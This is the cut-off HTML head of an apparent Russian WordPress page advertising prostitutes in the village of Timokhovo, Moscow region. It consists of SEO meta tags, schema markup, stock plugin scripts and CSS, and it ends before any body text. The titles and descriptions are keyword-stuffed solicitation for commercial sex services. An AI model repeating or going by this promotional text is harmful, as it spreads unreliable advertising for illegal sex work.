

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/prostitutki-derevnya-timoxovo.html
body_size: 16160
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Проститутки деревня Тимохово - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="проститутки в деревне Тимохово (Московская область) ведают все о интиме, и мужском теле." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/prostitutki-derevnya-timoxovo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки деревня Тимохово - Проститутки Московская область" />
		<meta property="og:description" content="проститутки в деревне Тимохово (Московская область) ведают все о интиме, и мужском теле." />
		<meta property="og:url" content="https://prostitutki-moscow.top/prostitutki-derevnya-timoxovo.html" />
		<meta property="article:published_time" content="2022-01-07T07:58:03+00:00" />
		<meta property="article:modified_time" content="2022-01-07T07:58:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки деревня Тимохово - Проститутки Московская область" />
		<meta name="twitter:description" content="проститутки в деревне Тимохово (Московская область) ведают все о интиме, и мужском теле." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0434\u0435\u0440\u0435\u0432\u043d\u044f \u0422\u0438\u043c\u043e\u0445\u043e\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0434\u0435\u0440\u0435\u0432\u043d\u044f \u0422\u0438\u043c\u043e\u0445\u043e\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html#webpage","url":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0434\u0435\u0440\u0435\u0432\u043d\u044f \u0422\u0438\u043c\u043e\u0445\u043e\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0432 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u0422\u0438\u043c\u043e\u0445\u043e\u0432\u043e (\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u0432\u0435\u0434\u0430\u044e\u0442 \u0432\u0441\u0435 \u043e \u0438\u043d\u0442\u0438\u043c\u0435, \u0438 \u043c\u0443\u0436\u0441\u043a\u043e\u043c \u0442\u0435\u043b\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/prostitutki-derevnya-timoxovo.html#breadcrumblist"},"datePublished":"2022-01-07T07:58:03+03:00","dateModified":"2022-01-07T07:58:03+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-derevnya-timoxovo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-derevnya-timoxovo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2158' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2158';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BD%D1%8F+%D0%A2%D0%B8%D0%BC%D0%BE%D1%85%D0%BE%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
